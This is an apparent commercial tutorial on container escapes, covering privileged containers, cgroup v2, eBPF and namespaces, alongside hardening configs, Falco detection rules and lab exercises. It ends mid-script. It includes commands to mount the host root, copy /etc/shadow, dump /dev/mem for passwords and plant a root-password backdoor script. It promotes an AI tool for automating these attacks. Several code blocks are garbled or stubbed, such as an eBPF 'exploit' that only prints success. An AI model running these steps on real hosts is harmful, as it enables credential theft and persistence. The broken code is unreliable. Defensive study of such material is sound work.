Container Escape Techniques: Modern Methods & Defenses
Container Escape Techniques: Modern Methods & Defenses
Containerization has become the backbone of modern application deployment, with over 85% of enterprises relying on containerized environments. While containers offer isolation benefits, they're not impervious to security breaches. Recent advances in attack methodologies targeting systemd integration, eBPF interfaces, and namespace vulnerabilities have created new escape vectors that security professionals must understand.
This comprehensive guide explores the latest container escape techniques that have emerged throughout 2025-2026, providing hands-on demonstrations of exploitation methods alongside robust defensive strategies. We'll examine privilege escalation through cgroup v2 misconfigurations, exploitation of privileged container settings, and manipulation of kernel interfaces that can lead to host compromise.
Understanding these attack vectors isn't just crucial for red teams – it's essential for blue teams tasked with defending containerized infrastructure. By learning how attackers think and operate, security professionals can better configure defenses and detect malicious activities in their environments.
Throughout this guide, we'll provide practical lab exercises using modern container runtimes like Docker and Podman, complete with real-world scenarios and defensive configurations. Whether you're conducting penetration tests, bug bounty hunting, or securing production environments, mastering these techniques will enhance your security posture.
What Are Container Escape Techniques and Why Do They Matter?

Container escape techniques refer to methods used by attackers to break out of container isolation boundaries and gain access to the underlying host system. These attacks target various layers of the container architecture, from the kernel interface to runtime configurations, exploiting misconfigurations and vulnerabilities to achieve privilege escalation.
The importance of understanding container escape techniques cannot be overstated in today's cloud-native landscape. With container adoption rates exceeding 85% in enterprise environments, the attack surface has expanded significantly. Attackers who successfully escape container boundaries can:
- Access sensitive host data and credentials
- Pivot to other containers and services
- Install persistent backdoors
- Escalate privileges to root level
- Bypass network security controls
Modern container escape techniques have evolved beyond simple privilege escalation. Attackers now leverage sophisticated methods such as cgroup v2 exploitation, eBPF program manipulation, and systemd service hijacking to achieve host compromise. These techniques often require deep understanding of Linux internals and container runtime behaviors.
Security professionals must stay ahead of these evolving threats by understanding both offensive and defensive aspects. This knowledge enables effective penetration testing, vulnerability assessment, and incident response in containerized environments.
Evolution of Container Security Threats
Container security threats have evolved significantly since the early days of Docker. Initially, most escapes relied on simple privilege escalation through volume mounts or kernel exploits. However, as container platforms matured, so did the sophistication of attack techniques.
Recent trends show attackers increasingly targeting:
- Systemd integration flaws
- eBPF program vulnerabilities
- Namespace implementation weaknesses
- Cgroup version 2 misconfigurations
- Container runtime specific bugs
These modern attack vectors require updated penetration testing methodologies and defensive strategies. Traditional security approaches may not adequately protect against these sophisticated techniques.
How Can Privileged Containers Be Exploited for Host Escapes?
Privileged containers represent one of the most dangerous misconfigurations in containerized environments. When a container is run with the --privileged flag, it gains extensive capabilities that can be leveraged for host escape. Understanding how to exploit these configurations is crucial for both offensive and defensive security operations.
A privileged container has access to all devices on the host, can mount and unmount filesystems, and possesses nearly all Linux capabilities. This level of access creates numerous pathways for escaping container boundaries and gaining host-level privileges.
Device Access Exploitation
One of the primary attack vectors in privileged containers involves direct device access. Let's examine how attackers can leverage /dev access to escape container boundaries:
bash
Check available devices in a privileged container
ls -la /dev/
Identify critical devices for exploitation
cd /dev/ ls -la | grep -E "(mem|kmem|port)"
Attackers can read from and write to physical memory devices, manipulate hardware ports, and access kernel memory directly. Here's a practical example of how to check for direct memory access:
bash
Read from physical memory (requires root privileges)
dd if=/dev/mem of=memory_dump bs=1M count=10
Analyze memory contents
strings memory_dump | grep -i password
Mount Namespace Manipulation
Privileged containers can manipulate mount namespaces to access host filesystems. This technique allows attackers to bypass container filesystem restrictions:
bash
List current mounts
mount | grep -v tmpfs
Create a new mount point to access host filesystem
mkdir /host mount --bind / /host
Access host files through the bind mount
ls -la /host/ cat /host/etc/shadow
This approach effectively grants full filesystem access to the underlying host, making it trivial to extract sensitive information or install persistent backdoors.
Capability Abuse
Linux capabilities grant fine-grained privileges to processes. Privileged containers inherit nearly all capabilities, which can be abused for escape:
bash
Check current capabilities
capsh --print
Example capability abuse: CAP_SYS_ADMIN
This capability allows mounting filesystems and modifying kernel parameters
mount -t proc proc /proc
Practical Exploitation Example
Let's walk through a complete exploitation scenario using a privileged container:
bash
Step 1: Verify privileged status
if [ $(capsh --print | grep -c sys_admin) -gt 0 ]; then echo "Privileged container detected" else echo "Not privileged" fi
Step 2: Access host filesystem
mkdir -p /mnt/host mount --bind / /mnt/host
Step 3: Extract sensitive information
cp /mnt/host/etc/passwd /tmp/host_passwd cp /mnt/host/etc/shadow /tmp/host_shadow
Step 4: Establish persistence
mkdir -p /mnt/host/tmp/backdoor echo '#!/bin/bash\necho "root:backdoor_password" | chpasswd' > /mnt/host/tmp/backdoor/payload.sh chmod +x /mnt/host/tmp/backdoor/payload.sh
This demonstrates how easily a privileged container can be weaponized for host compromise.
Pro Tip: You can practice these techniques using mr7.ai's KaliGPT - get 10,000 free tokens to start. Or automate the entire process with mr7 Agent.
Defensive Configurations
To prevent privileged container exploitation, organizations should implement strict policies:
- Never use --privileged flag: Eliminate unnecessary privileged containers
- Implement least privilege: Grant only required capabilities
- Use AppArmor/SELinux profiles: Enforce mandatory access controls
- Monitor capability usage: Track privileged operations in logs
Here's a secure container configuration example:
yaml apiVersion: v1 kind: Pod metadata: name: secure-container spec: containers:
- name: app image: nginx:latest securityContext: privileged: false capabilities: drop: - ALL add: - NET_BIND_SERVICE readOnlyRootFilesystem: true
Key takeaway: Privileged containers present significant security risks and should be avoided whenever possible. Proper configuration management and monitoring are essential for preventing exploitation.
What Are Modern Cgroup V2 Exploitation Methods?
Control groups (cgroups) provide resource limiting and accounting for containers. With the adoption of cgroup v2 in modern Linux distributions, new exploitation opportunities have emerged that attackers actively leverage for container escapes.
Cgroup v2 introduces unified hierarchy and enhanced features compared to cgroup v1, but also brings new attack surfaces. Misconfigured cgroup settings can allow attackers to manipulate resource limits, execute arbitrary code, or escalate privileges.
Understanding Cgroup V2 Architecture
Cgroup v2 uses a unified hierarchy structure located under /sys/fs/cgroup. Unlike cgroup v1, which had multiple hierarchies, cgroup v2 provides a single, unified tree structure:
bash
Examine cgroup v2 hierarchy
ls -la /sys/fs/cgroup/
Check current process cgroup membership
cat /proc/self/cgroup
View cgroup controllers
cat /proc/cgroups
Each process belongs to exactly one cgroup in the hierarchy, and cgroup attributes control resource allocation and access.
Resource Limit Manipulation
Attackers can manipulate cgroup resource limits to cause denial of service or bypass restrictions. Here's how to examine and modify cgroup settings:
bash
Navigate to current cgroup directory
cd /sys/fs/cgroup$(cat /proc/self/cgroup | grep 0:: | cut -d: -f3)
View current memory limits
cat memory.max
Modify memory limits (if permitted)
echo "max" > memory.max
Check CPU limits
cat cpu.max
Device Controller Exploitation
The devices controller in cgroup v2 allows fine-grained device access control. Misconfigurations can grant unauthorized device access:
bash
Check device access permissions
cat devices.allow cat devices.deny
Attempt to access blocked devices
if [ -r /dev/kmem ]; then echo "Device access granted" else echo "Device access restricted" fi
Cgroup Escape Through Process Migration
Advanced attackers can exploit cgroup v2 features to migrate processes between cgroups, potentially escaping container boundaries:
bash
Create a new cgroup
mkdir /sys/fs/cgroup/exploit
Move current process to new cgroup
echo >/sys/fs/cgroup/exploit/cgroup.procs > /sys/fs/cgroup/exploit/cgroup.procs>/sys/fs/cgroup/exploit/cgroup.procs
Verify migration
cat /sys/fs/cgroup/exploit/cgroup.procs
Practical Cgroup V2 Exploitation
Here's a hands-on example of cgroup v2 exploitation for container escape:
bash #!/bin/bash
Function to check cgroup v2 support
check_cgroup_v2() { if [ -d "/sys/fs/cgroup/unified" ] || [ "$(stat -fc %T /sys/fs/cgroup)" = "cgroup2fs" ]; then echo "Cgroup v2 detected" return 0 else echo "Cgroup v1 or unsupported" return 1 fi }
Function to exploit cgroup v2
exploit_cgroup_v2() {
Find writable cgroup directories
WRITABLE_CGROUP=$(find /sys/fs/cgroup -type d -writable -name "" 2>/dev/null | head -1)
if [ -n "$WRITABLE_CGROUP" ]; then echo "Found writable cgroup: $WRITABLE_CGROUP"
Create new cgroup for exploitation
EXPLOIT_DIR="$WRITABLE_CGROUP/exploit_$$"mkdir -p "$EXPLOIT_DIR"# Attempt to move processesecho $$ > "$EXPLOIT_DIR/cgroup.procs" 2>/dev/nullif [ $? -eq 0 ]; then echo "Successfully moved process to new cgroup" # Additional exploitation logic herefielse echo "No writable cgroup directories found" fi }
Execute exploitation
if check_cgroup_v2; then exploit_cgroup_v2 fi
Defensive Cgroup V2 Configuration
To defend against cgroup v2 exploitation, implement these security measures:
- Restrict cgroup creation: Limit which processes can create new cgroups
- Monitor cgroup changes: Log and alert on cgroup modifications
- Enforce resource limits: Set appropriate bounds on resource consumption
- Audit device access: Monitor device controller permissions
Example secure cgroup configuration:
ini
/etc/systemd/system/container-cgroup.slice
[Unit] Description=Container Cgroup Slice Before=slices.target
[Slice] CPUQuota=50% MemoryMax=1G DeviceAllow=/dev/null rwm DeviceAllow=/dev/zero rwm DeviceDeny=*
Key takeaway: Cgroup v2 introduces new attack surfaces that require careful configuration and monitoring. Understanding these mechanisms is essential for both offensive and defensive security operations.
How Do Kernel Interface Manipulations Enable Container Escapes?
Kernel interface manipulation represents some of the most sophisticated container escape techniques currently being exploited. These attacks target low-level kernel subsystems like eBPF, seccomp, and namespace implementations to achieve host-level privilege escalation.
Modern kernel interfaces provide powerful functionality for system administration and performance optimization, but they also introduce complex attack surfaces. Attackers leverage these interfaces to bypass traditional security controls and escape container boundaries.
eBPF Program Exploitation
Extended Berkeley Packet Filter (eBPF) programs run in kernel space and can be loaded by unprivileged users in many configurations. This creates opportunities for privilege escalation and container escape.
First, let's examine the current eBPF environment:
bash
Check eBPF program support
bpftool feature
List loaded eBPF programs
bpftool prog list
View eBPF maps
bpftool map list
Unprivileged eBPF loading can be exploited through various techniques. Here's how to check for vulnerable configurations:
bash
Check if unprivileged eBPF is enabled
cat /proc/sys/kernel/unprivileged_bpf_disabled
If returns 0, unprivileged eBPF is enabled
if [ $(cat /proc/sys/kernel/unprivileged_bpf_disabled) -eq 0 ]; then echo "Unprivileged eBPF enabled - potential vulnerability" fi
Seccomp Filter Bypass
Seccomp (secure computing mode) filters system calls to restrict container capabilities. However, sophisticated attackers can sometimes bypass these restrictions:
bash
Check current seccomp status
grep Seccomp /proc/self/status
Status meanings:
0 = disabled
1 = strict mode
2 = filter mode
View seccomp filter details (requires root)
cat /proc/self/seccomp
Attackers may exploit seccomp bypasses through:
- Return-oriented programming (ROP) chains
- Syscall number manipulation
- Filter rule confusion
Namespace Implementation Flaws
Linux namespaces provide isolation between containers, but implementation flaws can lead to escapes. Common vulnerabilities include:
bash
Examine current namespace memberships
ls -la /proc/self/ns/
Check for shared namespaces
for ns in uts ipc pid net mnt cgroup user; do echo "$ns: $(readlink /proc/self/ns/$ns)" done
User namespace escalation is particularly dangerous:
bash
Check user namespace capabilities
cat /proc/self/uid_map
If full mapping is allowed, potential for UID 0 escalation
unshare -rm
Inside unshared namespace:
id # Should show root UID
Practical Kernel Interface Exploitation
Here's a comprehensive example demonstrating kernel interface manipulation for container escape:
python #!/usr/bin/env python3
import os import subprocess import ctypes from ctypes import c_char_p, c_uint64
Check for vulnerable kernel interfaces
def check_kernel_interfaces(): vulnerabilities = []
Check eBPF settings
try: with open('/proc/sys/kernel/unprivileged_bpf_disabled', 'r') as f: if f.read().strip() == '0': vulnerabilities.append("Unprivileged eBPF enabled")except FileNotFoundError: pass# Check seccomp statustry: with open('/proc/self/status', 'r') as f: for line in f: if line.startswith('Seccomp:'): if line.split()[1] == '0': vulnerabilities.append("Seccomp disabled") breakexcept FileNotFoundError: pass# Check namespace capabilitiesif os.path.exists('/proc/self/ns/user'): stat_result = os.stat('/proc/self/ns/user') if stat_result.st_uid == 0: vulnerabilities.append("User namespace accessible")return vulnerabilitiesExploit eBPF if vulnerable
def exploit_ebpf(): # This is a simplified example - real exploitation would be more complex ebpf_program = """ #include <linux/bpf.h> static void *(*bpf_map_lookup_elem)(void *, void *) = (void *) 1; static int (*bpf_trace_printk)(const char *, unsigned int, ...) = (void *) 6;
SEC("tracepoint/syscalls/sys_enter_openat") int trace_open(struct trace_event_raw_sys_enter *ctx) { bpf_trace_printk("eBPF triggered\n", 15); return 0; } """
# In practice, this would involve compiling and loading the eBPF programprint("Attempting eBPF exploitation...")return True*Main exploitation routine
def main(): print("Checking for kernel interface vulnerabilities...") vulns = check_kernel_interfaces()
if vulns: print("Found vulnerabilities:") for vuln in vulns: print(f" - {vuln}")
if "Unprivileged eBPF enabled" in vulns: if exploit_ebpf(): print("eBPF exploitation successful")else: print("No obvious vulnerabilities found")if name == "main": main()
Defensive Kernel Interface Hardening
To protect against kernel interface manipulation, implement these hardening measures:
-
Disable unprivileged eBPF: bash echo 1 > /proc/sys/kernel/unprivileged_bpf_disabled
-
Enable strict seccomp: bash
Ensure containers run with seccomp profile
docker run --security-opt seccomp=profile.json image_name
-
Restrict namespace creation: bash
Configure user namespace restrictions
echo "0" > /proc/sys/user/max_user_namespaces
-
Monitor kernel interface usage: bash
Audit eBPF program loading
auditctl -a always,exit -F arch=b64 -S bpf
Comparison table of kernel interface attack vectors:
| Attack Vector | Required Privileges | Detection Difficulty | Impact Severity |
|---|---|---|---|
| eBPF Programs | Unprivileged (often) | High | Critical |
| Seccomp Bypass | Container privileges | Medium | High |
| Namespace Flaws | User namespace access | Medium | Critical |
| LSM Bypass | Root capabilities | Low | Critical |
Key takeaway: Kernel interface manipulation requires deep understanding of Linux internals. Organizations must implement proper hardening measures and continuous monitoring to detect these sophisticated attacks.
What Defensive Configurations Prevent Container Escapes?
Preventing container escapes requires implementing multiple defensive layers across the container stack. Effective defense combines proper configuration management, runtime security controls, and continuous monitoring to detect and prevent escape attempts.
Container Runtime Security Configuration
Container runtimes like Docker and Podman provide numerous security options that, when properly configured, can significantly reduce escape risks. Here's a comprehensive security configuration approach:
Docker Security Configuration
{ "icc": false, "userland-proxy": false, "no-new-privileges": true, "live-restore": true, "userns-remap": "default", "default-ulimits": { "nofile": { "Name": "nofile", "Hard": 64000, "Soft": 64000 } }, "default-runtime": "runc", "runtimes": { "runc": { "path": "runc" } }, "seccomp-profile": "/etc/docker/seccomp-default.json" }
Key configuration explanations:
- icc=false: Disables inter-container communication
- userland-proxy=false: Uses iptables instead of userland proxy
- no-new-privileges=true: Prevents privilege escalation via setuid
- userns-remap: Enables user namespace remapping
Secure Container Definitions
Here's a secure container definition template:
yaml apiVersion: v1 kind: Pod metadata: name: secure-app spec: securityContext: runAsNonRoot: true runAsUser: 1000 fsGroup: 2000 supplementalGroups: [3000] containers:
- name: app
image: myapp:latest
securityContext:
allowPrivilegeEscalation: false
privileged: false
readOnlyRootFilesystem: true
capabilities:
drop:
- ALL
add:
- NET_BIND_SERVICE
resources:
limits:
memory: "128Mi"
cpu: "500m"
requests:
memory: "64Mi"
cpu: "250m"
volumeMounts:
- name: tmp-volume mountPath: /tmp volumes:
- name: tmp-volume emptyDir: {}
Mandatory Access Control Implementation
Mandatory Access Control (MAC) systems like SELinux and AppArmor provide additional protection layers:
AppArmor Profile Example
bash #include <tunables/global>
profile secure-container flags=(attach_disconnected,mediate_deleted) { #include <abstractions/base>
Allow basic file operations
/usr/bin/** mr, /lib/** mr, /etc/** r,**
Deny dangerous operations
deny /proc/** wkl, deny /sys/** wkl, deny @{PROC}/sysrq-trigger rwkl, deny @{PROC}/mem rwkl, deny @{PROC}/kmem rwkl,
Network restrictions
network inet stream, deny network raw, deny network packet,
Capabilities
capability setuid, capability setgid, capability dac_override,
Deny dangerous capabilities
deny capability sys_module, deny capability sys_rawio, deny capability sys_boot, }
SELinux Policy Example
selinux module secure_container 1.0;
require { type container_t; type etc_t; type usr_t; type var_log_t; class file { read getattr open }; class dir { read search getattr open }; }
Allow container to read config files
allow container_t etc_t:file { read getattr open }; allow container_t etc_t:dir { read search getattr open };
Allow container to read binaries
allow container_t usr_t:file { read getattr open }; allow container_t usr_t:dir { read search getattr open };
Allow logging
allow container_t var_log_t:dir { read write add_name remove_name search open }; allow container_t var_log_t:file { read write create unlink open getattr setattr };
Resource Limit Enforcement
Proper resource limits prevent several escape techniques:
bash
System-wide limits in /etc/security/limits.conf
- soft nofile 4096
- hard nofile 8192
- soft nproc 1024
- hard nproc 2048
Container-specific limits
docker run --ulimit nofile=1024:2048
--ulimit nproc=512:1024
--memory=512m
--cpus="1.0"
--pids-limit=100
secure-image
Secure Filesystem Configuration
Mount options play a crucial role in container security:
bash
Secure mount options for container filesystems
/dev/sda1 /var/lib/docker ext4 defaults,noexec,nosuid,nodev 0 2
In container definitions
volumeMounts:
- name: config-volume mountPath: /etc/config readOnly: true
- name: tmp-volume mountPath: /tmp mountPropagation: None
Comparison table of defensive configuration effectiveness:
| Security Control | Effectiveness Against | Implementation Complexity | Performance Impact |
|---|---|---|---|
| MAC Systems | Privilege escalation, file access | High | Low |
| Resource Limits | DoS, memory exploits | Low | Minimal |
| ReadOnly FS | File-based attacks | Medium | None |
| Capability Drop | Privilege escalation | Low | None |
| User Namespaces | UID 0 exploits | Medium | Low |
Key takeaway: Comprehensive defensive configurations require multiple overlapping controls. No single mechanism provides complete protection against container escapes.
How to Set Up Runtime Security Monitoring for Container Escapes?
Runtime security monitoring is essential for detecting container escape attempts in real-time. Effective monitoring combines behavioral analysis, system call monitoring, and anomaly detection to identify suspicious activities that indicate escape attempts.
Falco Configuration for Escape Detection
Falco is a popular runtime security tool specifically designed for container environments. Here's a comprehensive configuration for detecting escape attempts:
yaml
/etc/falco/falco_rules.local.yaml
-
macro: container condition: container.id != host
-
macro: interactive_container condition: > container.image contains "kali" or container.image contains "pentest" or proc.name in ("nc", "netcat", "ncat", "socat", "telnet")
-
rule: Container Escape Attempt desc: Detect potential container escape through privileged operations condition: > container and (evt.type in (mount, umount, umount2) and proc.pname exists and proc.pname in ("runc", "docker-runc", "containerd-shim")) output: > Container escape attempt detected (user=%user.name command=%proc.cmdline container_id=%container.id image=%container.image.repository:%container.image.tag) priority: CRITICAL tags: [container, mitre_privilege_escalation]
-
rule: Suspicious Directory Mount desc: Detect mounting of host directories inside containers condition: > container and evt.type = mount and (fd.name startswith "/host" or fd.name startswith "/mnt" or fd.name = "/") output: > Suspicious directory mount detected (directory=%fd.name command=%proc.cmdline container_id=%container.id) priority: HIGH tags: [container, mitre_lateral_movement]
-
rule: Privileged Container Creation desc: Alert on creation of privileged containers condition: > evt.type = execve and proc.name in ("docker", "podman") and proc.args contains "--privileged" output: > Privileged container created (command=%proc.cmdline user=%user.name) priority: WARNING tags: [container, mitre_privilege_escalation]
Sysdig Secure Integration
Sysdig Secure provides comprehensive container runtime protection:
bash
Install Sysdig Secure agent
curl -s https://download.sysdig.com/DRAIOS-GPG-KEY.public | apt-key add - echo 'deb https://download.sysdig.com/stable/deb stable-$HOSTNAME/' | tee /etc/apt/sources.list.d/sysdig.list apt-get update && apt-get install sysdig
Configure runtime policies
sysdig-probe-loader
Start monitoring
sysdig -w capture.scap
Apply security policies
falco -r /etc/falco/falco_rules.yaml -r /etc/falco/falco_rules.local.yaml
Custom Monitoring Scripts
Custom scripts can detect specific escape patterns:
python #!/usr/bin/env python3
import psutil import time import json from datetime import datetime
ESCAPE_INDICATORS = [ '/proc', '/sys', '/dev', '/boot', '/root' ]
def monitor_file_access(): """Monitor suspicious file access patterns""" suspicious_processes = []
for proc in psutil.process_iter(['pid', 'name', 'cmdline', 'open_files']): try: # Skip system processes if proc.info['pid'] < 100: continue
# Check for suspicious file access if proc.info['open_files']: for file_obj in proc.info['open_files']: if any(indicator in file_obj.path for indicator in ESCAPE_INDICATORS): suspicious_processes.append({ 'timestamp': datetime.now().isoformat(), 'pid': proc.info['pid'], 'name': proc.info['name'], 'cmdline': ' '.join(proc.info['cmdline']), 'accessed_file': file_obj.path }) except (psutil.NoSuchProcess, psutil.AccessDenied, TypeError): continuereturn suspicious_processesdef monitor_capabilities(): """Monitor processes with dangerous capabilities""" dangerous_caps = ['CAP_SYS_ADMIN', 'CAP_SYS_MODULE', 'CAP_SYS_RAWIO'] suspicious_caps = []
This would require parsing /proc/[pid]/status
# Simplified examplereturn suspicious_capsdef main_monitoring_loop(): """Main monitoring loop""" print("Starting container escape monitoring...")
while True: try: # Check for suspicious file access suspicious_files = monitor_file_access() if suspicious_files: print(f"Suspicious file access detected: {json.dumps(suspicious_files, indent=2)}") # Send alert to security team send_alert(suspicious_files)
# Check for dangerous capabilities suspicious_caps = monitor_capabilities() if suspicious_caps: print(f"Dangerous capabilities detected: {suspicious_caps}") send_alert(suspicious_caps) time.sleep(5) # Check every 5 seconds except KeyboardInterrupt: print("\nMonitoring stopped by user") break except Exception as e: print(f"Error in monitoring loop: {e}") time.sleep(10)def send_alert(data): """Send alert to security monitoring system""" # Implementation depends on your alerting system # Could be Slack, email, SIEM integration, etc. print(f"ALERT: {data}")
if name == "main": main_monitoring_loop()
Docker Security Scanning
Docker provides built-in security scanning capabilities:
bash
Enable Docker Content Trust
export DOCKER_CONTENT_TRUST=1
Scan images for vulnerabilities
docker scan --accept-license my-image:latest
Configure Docker daemon for security
/etc/docker/daemon.json
{ "icc": false, "userland-proxy": false, "no-new-privileges": true, "live-restore": true, "log-driver": "syslog", "log-opts": { "syslog-address": "tcp://192.168.1.100:514" } }
Kubernetes Runtime Security
For Kubernetes environments, additional monitoring is required:
yaml
Falco deployment in Kubernetes
apiVersion: apps/v1 kind: DaemonSet metadata: name: falco namespace: falco spec: selector: matchLabels: app: falco template: metadata: labels: app: falco spec: containers: - name: falco image: falcosecurity/falco:latest securityContext: privileged: true volumeMounts: - mountPath: /host/var/run/docker.sock name: docker-socket - mountPath: /host/dev name: dev-fs - mountPath: /host/proc name: proc-fs - mountPath: /host/boot name: boot-fs - mountPath: /host/lib/modules name: lib-modules - mountPath: /host/usr name: usr-fs - mountPath: /host/etc/ name: etc-fs volumes: - name: docker-socket hostPath: path: /var/run/docker.sock - name: dev-fs hostPath: path: /dev - name: proc-fs hostPath: path: /proc - name: boot-fs hostPath: path: /boot - name: lib-modules hostPath: path: /lib/modules - name: usr-fs hostPath: path: /usr - name: etc-fs hostPath: path: /etc
Alerting and Response Configuration
Configure automated responses to detected threats:
bash
Falco alert handler script
#!/bin/bash
/usr/local/bin/falco-alert-handler.sh
ALERT_FILE="/var/log/falco/alerts.log" SLACK_WEBHOOK_URL="https://hooks.slack.com/services/YOUR/WEBHOOK/URL"
handle_alert() { ALERT_DATA=$(cat) echo "[$(date)] $ALERT_DATA" >> $ALERT_FILE
Send to Slack
curl -X POST -H 'Content-type: application/json'
--data "{"text":"Falco Alert: $ALERT_DATA"}"
$SLACK_WEBHOOK_URL
Kill suspicious processes (use with caution)
PID=$(echo $ALERT_DATA | jq -r '.output_fields.pid')
kill -9 $PID
}
handle_alert
Key takeaway: Runtime security monitoring requires multiple overlapping detection mechanisms. Combining signature-based detection with behavioral analysis provides the most effective protection against container escapes.
What Hands-On Lab Exercises Demonstrate Real-World Escapes?
Practical lab exercises are essential for understanding container escape techniques and developing defensive skills. These exercises simulate real-world scenarios while providing safe environments for experimentation and learning.
Lab Environment Setup
Before beginning exercises, establish a proper lab environment:
bash
Install required tools
apt-get update apt-get install -y docker.io podman buildah vim git python3-pip
Install security tools
pip3 install falco-docker-scanner
Create lab directory structure
mkdir -p ~/container-lab/{vulnerable,secure,monitoring}
cd ~/container-lab
Clone sample applications
git clone https://github.com/vulhub/vulhub.git
Vulnerable Container Setup
Create intentionally vulnerable containers for testing:
dockerfile
~/container-lab/vulnerable/Dockerfile.privileged
FROM ubuntu:20.04
RUN apt-get update && apt-get install -y
curl
wget
netcat
&& rm -rf /var/lib/apt/lists/*
COPY exploit.sh /usr/local/bin/ RUN chmod +x /usr/local/bin/exploit.sh
CMD ["/bin/bash"]
Build and run the vulnerable container:
bash
Build vulnerable container
cd ~/container-lab/vulnerable docker build -t vulnerable-container .
Run with privileged flag (intentionally insecure)
docker run -it --privileged --name test-escape vulnerable-container
Exercise 1: Privileged Container Escape
This exercise demonstrates escaping from a privileged container:
bash
Inside the privileged container
Step 1: Verify privileged status
mount | grep -E "(proc|sysfs)" | head -5
Step 2: Access host filesystem
mkdir /host mount --bind / /host
Step 3: Extract sensitive information
cat /host/etc/passwd ls -la /host/root/
Step 4: Establish persistence
echo '#!/bin/bash' > /host/tmp/backdoor.sh echo 'echo "root:exploit123" | chpasswd' >> /host/tmp/backdoor.sh chmod +x /host/tmp/backdoor.sh
Step 5: Cleanup (important for labs!)
umount /host rm -rf /host
Exercise 2: Cgroup V2 Exploitation
Demonstrate cgroup v2 manipulation for escape:
bash
Check cgroup v2 support
if [ -d "/sys/fs/cgroup" ] && [ "$(stat -fc %T /sys/fs/cgroup)" = "cgroup2fs" ]; then echo "Cgroup v2 detected"
Navigate to cgroup directory
CGROUP_PATH=$(cat /proc/self/cgroup | grep 0:: | cut -d: -f3) cd /sys/fs/cgroup$CGROUP_PATH
Check current limits
echo "Current memory limit: $(cat memory.max)" echo "Current CPU limit: $(cat cpu.max)"
Attempt to modify limits (may fail in secure environments)
echo "max" > memory.max 2>/dev/null && echo "Memory limit removed" || echo "Permission denied"
else echo "Cgroup v2 not available" fi
Exercise 3: Kernel Interface Manipulation
Explore kernel interface vulnerabilities:
bash
Check for eBPF vulnerabilities
bpftool feature 2>/dev/null || echo "bpftool not available"
Check seccomp status
grep Seccomp /proc/self/status
Test namespace capabilities
unshare -rm sh -c 'echo ;id′; id';id′
Check for dangerous capabilities
capsh --print | grep -E "(sys_admin|sys_module|sys_rawio)"
Exercise 4: Defense Testing
Test defensive configurations against known exploits:
bash
Test AppArmor enforcement
aa-status
Test SELinux enforcement
getenforce sestatus
Test seccomp profiles
docker info | grep -i seccomp
Test user namespace restrictions
cat /proc/sys/user/max_user_namespaces
Exercise 5: Monitoring Detection
Verify that monitoring systems detect escape attempts:
bash
Generate suspicious activity
This should trigger alerts in properly configured monitoring
Mount host filesystem (should be detected)
mkdir /tmp/test-mount mount --bind /etc /tmp/test-mount 2>/dev/null
Access sensitive files (should be detected)
cat /proc/kallsyms 2>/dev/null
Attempt privilege escalation (should be detected)
unshare -rm sh -c 'id'
Automated Testing Script
Create a comprehensive testing script:
python #!/usr/bin/env python3
import subprocess import json import time from datetime import datetime
class ContainerEscapeTester: def init(self): self.results = { 'timestamp': datetime.now().isoformat(), 'tests': [], 'summary': {} }
def run_test(self, name, command, expected_output=None): """Run a single test case""" print(f"Running test: {name}")
try: result = subprocess.run(command, shell=True, capture_output=True, text=True, timeout=30) test_result = { 'name': name, 'command': command, 'returncode': result.returncode, 'stdout': result.stdout, 'stderr': result.stderr, 'success': result.returncode == 0 } if expected_output: test_result['expected_match'] = expected_output in result.stdout self.results['tests'].append(test_result) print(f" Result: {'PASS' if test_result['success'] else 'FAIL'}") return test_result['success'] except subprocess.TimeoutExpired: print(f" Result: TIMEOUT") self.results['tests'].append({ 'name': name, 'command': command, 'timeout': True }) return False except Exception as e: print(f" Result: ERROR - {e}") self.results['tests'].append({ 'name': name, 'command': command, 'error': str(e) }) return Falsedef test_privileged_access(self): """Test privileged container access""" tests = [ ("Check privileged status", "capsh --print | grep -c sys_admin", "0"), ("List devices", "ls /dev/ | wc -l", None), ("Check mount points", "mount | grep -c tmpfs", None) ] for name, cmd, expected in tests: self.run_test(name, cmd, expected)def 